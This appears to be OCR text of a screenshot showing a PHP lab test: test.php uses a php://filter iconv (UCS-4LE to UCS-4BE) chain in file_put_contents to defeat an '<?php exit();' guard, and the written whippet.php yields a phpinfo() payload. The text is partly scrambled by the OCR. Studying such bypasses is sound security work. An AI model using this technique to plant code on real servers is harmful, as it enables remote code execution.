 不安全 | test.test/whippet.php
4
8
hp?
PHP Version 7.3.4
php
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) test.php - Visual Studio Code
file_put_contents.md test.php
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2
3 $content = "php://filter/convert.iconv.UCS-4LE.UCS-4BE|?<aa phpiphp(ofn>?;)|/resource=whippet.php";
4 file_put_contents($content,"<?php exit();".$content);
5 ?>
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
hp?<xe p)(tiphp;f//:etlioc/rrevnci.t.vno-SCU.EL4-SCU|EB4aa<?php phpinfo();?>er/|ruosw=ecppihp.te